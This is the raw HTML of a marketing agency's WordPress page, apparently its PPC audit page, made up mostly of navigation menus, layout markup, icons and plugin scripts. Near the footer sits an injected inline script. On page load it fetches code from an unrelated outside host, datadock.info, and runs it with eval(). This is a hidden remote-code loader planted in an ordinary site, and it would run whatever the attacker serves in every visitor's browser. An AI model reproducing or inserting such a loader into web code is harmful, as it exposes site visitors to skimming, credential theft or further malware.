	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/ppc/" title="PPC" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713282908553 grve-headings-white grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#ff00fb;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><div class="grve-element grve-text">
			<p>Book a Consultation</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/book-a-demo/" title="Contact Us" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354228667 grve-headings-light-grey grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#161616;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-h5 grve-custom-font-2" style="margin-bottom: 0px;"><span>Always On<br />
Creative Partner</span></h3><div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/services/ad-design/" title="Ad Design Agency" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354253434 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Digital Design</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/digital-design/" title="Digital Design" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354281953 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Social Ad Creative</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/social-media-content/" title="Webflow Web Design" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354325904 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Video Production</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/video-production/" title="Fully Immersive Web Design" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns grve-desktop-row-hide grve-tablet-row-hide grve-tablet-sm-row-hide grve-mobile-row-hide" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354385472 grve-headings-light-grey grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#161616;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-h5 grve-custom-font-2" style="margin-bottom: 0px;"><span>Strategic Partner</span></h3><div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/services/digital-performance-marketing/" title="Web Design Agency" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354405036 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Digital Strategy</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/digital-strategy/" title="Web Blueprint" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713354436247 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Workstream</span></h3><div class="grve-element grve-text">
			<p>Analytics &amp; Insights</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/services/data-analytics/" title="Webflow Web Design" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1713282896138 grve-headings-white grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#ffffff;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#43008b;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><div class="grve-element grve-text">
			<p>Book a Demo</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/book-a-demo/" title="Fully Immersive Web Design" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div>
</div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091 grve-first-level"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/insights/"><span class="grve-item">Insights</span></a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7722 grve-first-level"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/news/"><span class="grve-item">News</span></a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7364 grve-menu-area-item menu-item-has-children grve-first-level grve-menu-no-link"><div class="grve-link-wrapper"><a href="#"><span class="grve-item">Sectors</span></a><div class="grve-arrow"></div></div><div class="grve-area-item-sub-menu grve-sub-menu"><div class="grve-area-item-sub-menu-inner"><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1712928881786 grve-headings-dark-grey grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#000000;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Sector</span></h3><div class="grve-element grve-text">
			<p>Financial Services</p>

		</div>
	<div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/sectors/financial-services/" title="Financial Services" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1712928912723 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Sector</span></h3><div class="grve-element grve-text">
			<p>Technology</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/sectors/technology/" title="Technology Marketing Agency" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1712928919759 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Sector</span></h3><div class="grve-element grve-text">
			<p>Life Science</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/sectors/life-sciences/" title="Brand Essentials" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-4 grve-wpb-1712928931467 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-1x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Sector</span></h3><div class="grve-element grve-text">
			<p>Charity &amp; Sustainability</p>

		</div>
	<div class="grve-empty-space grve-height-1x"></div></div><a href="https://wearebigrock.com/sectors/sustainability/" title="Sustainable Digital Marketing Agency" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div>
</div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369 grve-first-level"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/pricing/"><span class="grve-item">Pricing</span></a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8162 grve-first-level"><div class="grve-link-wrapper"><a href="/work/"><span class="grve-item">Work</span></a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6331 grve-menu-area-item menu-item-has-children grve-first-level grve-menu-no-link"><div class="grve-link-wrapper"><a href="#"><span class="grve-item">Audits</span></a><div class="grve-arrow"></div></div><div class="grve-area-item-sub-menu grve-sub-menu"><div class="grve-area-item-sub-menu-inner"><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-top-1x grve-padding-bottom-1x grve-with-bg-transparent grve-equal-columns" data-header-color="default"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-5 grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-color"><div class="grve-column-wrapper"><div class="grve-column-content" ><div class="grve-inner-section grve-with-bg-transparent grve-equal-columns"><div class="grve-row-inner grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column-inner wpb_column grve-column-1-2 grve-wpb-1712928957847 grve-headings-black grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"  style="color:#000000;"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Free Audit</span></h3><div class="grve-element grve-text">
			<p>Paid Search</p>

		</div>
	<div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/audits/ppc-audit/" title="Brand Agency" class="grve-column-link "></a></div></div><div class="grve-column-inner wpb_column grve-column-1-2 grve-wpb-1712928982698 grve-column-fullheight grve-hover-animation grve-magnetism grve-vertical-position-middle grve-with-bg-color grve-align-center"><div class="grve-column-wrapper-inner grve-hover-animation-wrapper"  style="background-color:#efefef;"><div class="grve-column-inner-content" ><div class="grve-empty-space grve-height-2x"></div><h3 class="grve-element grve-title grve-align-inherit grve-subtitle-text"><span>Free Audit</span></h3><div class="grve-element grve-text">
			<p>Social</p>

		</div>
	<div class="grve-empty-space grve-height-2x"></div></div><a href="https://wearebigrock.com/audits/social-media-audit/" title="Brand Strategy Blueprint" class="grve-column-link "></a></div></div></div></div></div></div></div></div></div></div>
</div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4700 grve-first-level grve-menu-type-outline grve-inherit grve-hover-primary-1 grve-shape-extra-round"><div class="grve-link-wrapper"><a href="https://wearebigrock.com/contact-us/"><span class="grve-item">Contact Us</span></a></div></li>
</ul>		</nav>
							</div>
													</div>
						<div class="grve-area-bottom">
							
							
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- End Responsive Menu -->

	</header>		<div data-rocket-location-hash="2ace7e0aba00493b39372cdcccc2b027" id="grve-indicator" class=" grve-style-1 grve-blend">
			<div data-rocket-location-hash="220469d89c386fc0fe4d0e3f1b9f4108" class="grve-default"></div>
			<div data-rocket-location-hash="45789543bb1e1096941e7c6b59b2a97b" class="grve-inner grve-ind-arrow">				<svg width="40px" height="16px" viewBox="0 0 40 16">
					<polygon class="grve-arrow-line" points="0 7 38 7 38 9 0 9"></polygon>
					<polygon class="grve-arrow-point" points="31.3481912 0 40 8 31.3481912 16 30 14.5816219 37.1 8 30 1.41837809"></polygon>
				</svg>
			</div>
			<div data-rocket-location-hash="66d739176a9fb5e1b89b3ae359ec7a5b" class="grve-inner grve-ind-search">				<svg width="24px" height="24px" viewBox="0 0 24 24" stroke-width="0">
					<path d="M11,3 C15.418278,3 19,6.581722 19,11 C19,13.1038245 18.1879088,15.0179749 16.860099,16.4460786 L20.2071068,19.7928932 C20.5976311,20.1834175 20.5976311,20.8165825 20.2071068,21.2071068 C19.8466228,21.5675907 19.2793918,21.5953203 18.8871006,21.2902954 L18.7928932,21.2071068 L15.3199029,17.7345448 C14.0739277,18.5354376 12.5912161,19 11,19 C6.581722,19 3,15.418278 3,11 C3,6.581722 6.581722,3 11,3 Z M11,5 C7.6862915,5 5,7.6862915 5,11 C5,14.3137085 7.6862915,17 11,17 C14.3137085,17 17,14.3137085 17,11 C17,7.6862915 14.3137085,5 11,5 Z"></path>
				</svg>
			</div>
			<div data-rocket-location-hash="fb407f354a503790ec818fc21d0708a9" class="grve-inner grve-ind-plus">				<svg width="24px" height="24px" viewBox="0 0 24 24" stroke-width="0">
					<path d="M12,5 C12.5128358,5 12.9355072,5.38604019 12.9932723,5.88337887 L13,6 L13,11 L18,11 C18.5522847,11 19,11.4477153 19,12 C19,12.5128358 18.6139598,12.9355072 18.1166211,12.9932723 L18,13 L13,13 L13,18 C13,18.5522847 12.5522847,19 12,19 C11.4871642,19 11.0644928,18.6139598 11.0067277,18.1166211 L11,18 L11,13 L6,13 C5.44771525,13 5,12.5522847 5,12 C5,11.4871642 5.38604019,11.0644928 5.88337887,11.0067277 L6,11 L11,11 L11,6 C11,5.44771525 11.4477153,5 12,5 Z"></path>
				</svg>
			</div>
			<div data-rocket-location-hash="5c8907423febba61675d6373b8bd7baa" class="grve-inner grve-ind-arrows-left-right">				<svg width="24px" height="24px" viewBox="0 0 24 24">
						<path d="M20,8 L24,12 L20,16 L19,15 L22,12 L19,9 L20,8 Z M4,8 L5,9 L2,12 L5,15 L4,16 L0,12 L4,8 Z"></path>
				</svg>
			</div>
			<div data-rocket-location-hash="f9e12e130487ee7768bff772f1dab903" class="grve-inner grve-ind-text"><span class="grve-link-text"></span></div>
			<div data-rocket-location-hash="71d68731fd1b843bad0cca6c069fff0c" class="grve-ind-content">				<svg width="24px" height="24px" viewBox="0 0 24 24" stroke-width="0">
					<path d="M12,5 C12.5128358,5 12.9355072,5.38604019 12.9932723,5.88337887 L13,6 L13,11 L18,11 C18.5522847,11 19,11.4477153 19,12 C19,12.5128358 18.6139598,12.9355072 18.1166211,12.9932723 L18,13 L13,13 L13,18 C13,18.5522847 12.5522847,19 12,19 C11.4871642,19 11.0644928,18.6139598 11.0067277,18.1166211 L11,18 L11,13 L6,13 C5.44771525,13 5,12.5522847 5,12 C5,11.4871642 5.38604019,11.0644928 5.88337887,11.0067277 L6,11 L11,11 L11,6 C11,5.44771525 11.4477153,5 12,5 Z"></path>
				</svg>
			</div>
		</div>
			<div data-rocket-location-hash="cac663a965bc8e077cf5aec5b529d021" id="grve-theme-content">
			<div data-rocket-location-hash="46e9617feda65959cb85f4553c387476" class="grve-single-wrapper">
	<div id="grve-content" class="clearfix">
		<div class="grve-content-wrapper">
			<div id="grve-main-content">
				<div class="grve-main-content-wrapper clearfix">
					<div id="page-5585" class="post-5585 page type-page status-publish hentry grve-entry-item">
						<div class="grve-section grve-row-section grve-fullwidth-background grve-padding-bottom-1x grve-with-bg-color" data-header-color="default"  style="background-color:#fff7f0;"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-default grve-mobile-vertical-gap-30"><div class="grve-column wpb_column grve-bookmark grve-column-1  grve-with-bg-transparent"><div class="grve-column-wrapper"><div class="grve-column-content" >
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div data-tf-widget="D6diAYx8" data-tf-opacity="100" data-tf-iframe-props="title=Big Rock PPC Audit" data-tf-transitive-search-params data-tf-medium="snippet" data-tf-hidden="hubspot_utk=,hubspot_page_name=,hubspot_page_url=" style="width:100%;height:500px;"></div><script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/next/embed.js?ver=1755759797" data-rocket-defer defer></script>
		</div>
	</div>
</div></div></div></div></div></div>
											</div>
				</div>
			</div>
					</div>
	</div>
		
</div>
			</div> <!-- end #grve-theme-content -->
									<footer data-rocket-location-hash="64140f01ff92299766a8bc651216e721" id="grve-footer" data-sticky-footer="no" class="grve-border grve-bookmark">
								<div data-rocket-location-hash="7f1b4f9adf375d089878bcf16ecc441f" class="grve-footer-wrapper">
																</div>
			</footer>
			<div data-rocket-location-hash="0acde5474ace5e84e9ca0fcd8ce6e7ad" id="grve-modal-area">
	<div data-rocket-location-hash="e8cba0d65b319ad4abeac28cd8229d5d" class="grve-modal-overlay"></div></div><div data-rocket-location-hash="a316829d60fb742ed3ad99e70f20f1de" id="grve-sliding-area" class="grve-header-horizontal">
		<div class="grve-close-button-wrapper">
		<a href="#" class="grve-close-btn grve-white">
			<span class="grve-item">
				<span class="screen-reader-text">Close</span>
								<svg width="24px" height="24px" viewBox="0 0 24 24" stroke-width="0">
					<path d="M6.61289944,5.20970461 L6.70710678,5.29289322 L12,10.585 L17.2928932,5.29289322 L17.3871006,5.20970461 C17.7793918,4.90467972 18.3466228,4.93240926 18.7071068,5.29289322 C19.0976311,5.68341751 19.0976311,6.31658249 18.7071068,6.70710678 L18.7071068,6.70710678 L13.415,12 L18.7071068,17.2928932 C19.0976311,17.6834175 19.0976311,18.3165825 18.7071068,18.7071068 C18.3466228,19.0675907 17.7793918,19.0953203 17.3871006,18.7902954 L17.2928932,18.7071068 L12,13.415 L6.70710678,18.7071068 L6.61289944,18.7902954 C6.22060824,19.0953203 5.65337718,19.0675907 5.29289322,18.7071068 C4.90236893,18.3165825 4.90236893,17.6834175 5.29289322,17.2928932 L5.29289322,17.2928932 L10.585,12 L5.29289322,6.70710678 C4.90236893,6.31658249 4.90236893,5.68341751 5.29289322,5.29289322 C5.65337718,4.93240926 6.22060824,4.90467972 6.61289944,5.20970461 Z"></path>
				</svg>
						</span>
		</a>
	</div>
		<div data-rocket-location-hash="296942890d90b3b995ec302157ce1aa6" class="grve-sliding-wrapper">
		<div class="grve-sliding-content">		</div>
	</div>
</div>		<div data-rocket-location-hash="d65157d1fb6ba8c4aee94e501737611d" id="grve-bottom-right-area">
			<div data-rocket-location-hash="06ab884616570845599149110faeed59" class="grve-back-top">
				<div class="grve-arrow-wrapper grve-circle grve-wrapper-color grve-with-shape" data-skin="dark">
									<svg width="12px" height="12px" viewBox="0 0 12 12">
					<polygon points="12 8.4 6 2 0 8.4 1.5 10 6 5.2 10.5 10"></polygon>
				</svg>
							</div>
			</div>
				</div>

		</div> <!-- end #grve-theme-wrapper -->
				
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/impeka\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/html" id="wpb-modifications"></script><link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1755722475' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=1755722475" id="coblocks-animation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=1755722475" id="coblocks-tiny-swiper-js" data-rocket-defer defer></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=1755722475" id="coblocks-tinyswiper-initializer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wearebigrock.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1755722475" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/wearebigrock.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1755722475" id="contact-form-7-js" data-rocket-defer defer></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/wearebigrock.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://wearebigrock.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1755722475" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/wearebigrock.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 